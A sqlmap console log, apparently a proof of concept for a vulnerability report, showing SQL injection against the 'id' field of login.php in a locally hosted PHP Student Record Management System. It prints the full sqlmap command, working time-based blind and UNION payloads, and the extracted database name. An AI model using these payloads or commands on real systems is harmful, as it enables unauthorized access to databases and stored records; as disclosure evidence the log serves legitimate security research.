 D:\红队工具总汇\漏洞利用\sqlmap-1.8>python3 sqlmap.py -u "http://127.0.0.1/Student-Record-Management-System-PHP/login.php" --data="id=ad&password=123456&submit=login" -p id --batch --current-db
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8#stable}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:10:02 /2025-05-20/
[18:10:03] [INFO] resuming back-end DBMS 'mysql'
[18:10:03] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=8m3k91tcpif...a15h24lp6p'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=ad' AND (SELECT 4658 FROM (SELECT(SLEEP(5)))IxsU) AND 'BCvu'='BCvu&password=123456&submit=login
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=ad' UNION ALL SELECT 55,CONCAT(0x716b627671,0x424643495050664e794c4b6f6b7177676458486c584945706e4e7a6c597879646766556477697775,0x71716a7a71)-- -&password=123456&submit=login
---
[18:10:03] [INFO] the back-end DBMS is MySQL
web application technology: PHP, PHP 7.2.9, Nginx 1.15.11
back-end DBMS: MySQL >= 5.0.12
[18:10:03] [INFO] fetching current database
got a 302 redirect to 'http://127.0.0.1/Student-Record-Management-System-PHP/dashboard.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N] N
[18:10:03] [WARNING] results seems to be upper-cased by force. sqlmap will automatically lower-case them
current database: 'studentrecorddb'
[18:10:03] [INFO] fetched data logged to text files under 'C:\Users\MECHREVO\AppData\Local\sqlmap\output\127.0.0.1'
[18:10:03] [WARNING] your sqlmap version is outdated
[*] ending @ 18:10:03 /2025-05-20/